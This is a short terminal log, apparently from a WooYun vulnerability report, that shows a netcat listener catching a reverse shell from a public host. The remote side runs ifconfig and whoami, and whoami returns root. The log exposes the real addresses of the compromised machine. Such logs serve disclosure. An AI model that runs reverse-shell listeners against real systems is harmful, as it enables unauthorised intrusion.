 C:\ >nc -l -vv -p 8080
正在监听[任何一个(多个)] 8080 ...
115.236.19.146: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.1.103] 来自 (UNKNOWN) [115.236.19.146] 2048: 无数据
ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:A4:A5:DC
inet addr:172.16.103.135 Bcast:172.16.111.255 Mask:255.255.240.0
inet6 addr: fe80::250:56ff:fea4:a5dc/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1992327 errors:0 dropped:0 overruns:0 frame:0
TX packets:797650 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:992506599 (946.5 MiB) TX bytes:2813322739 (2.6 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:68 errors:0 dropped:0 overruns:0 frame:0
TX packets:68 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3688 (3.6 KiB) TX bytes:3688 (3.6 KiB)
whoami
root
www.wooyun.org